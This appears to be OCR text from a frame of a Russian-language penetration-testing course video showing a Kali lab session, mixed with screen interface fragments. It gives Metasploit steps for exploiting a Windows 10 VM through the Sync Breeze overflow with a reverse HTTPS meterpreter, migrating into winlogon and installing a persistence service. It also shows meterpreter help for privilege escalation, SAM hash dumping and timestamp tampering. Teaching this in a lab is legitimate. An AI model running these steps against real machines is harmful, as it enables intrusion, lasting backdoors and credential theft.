 Turn off real-time protections - Enable
Step 1 - Exploit windows 10
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
meterpreter >
ps -S winlogon
migrate 3620
background
msf > sessions
Step 2 - Backdoor - Windows Service
use exploit/windows/local/persistence_service
set payload
windows/meterpreter/reverse_https
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10 - Server
root@kali: /home/kali
05:53 AM
root@kali: /home/kali
File Actions Edit View Help
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Trash
Priv: Password database Commands
================================
Command Description
------- -----------
File System
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Home
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter >
meterpreter >
meterpreter > getpid
Current pid: 2936
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.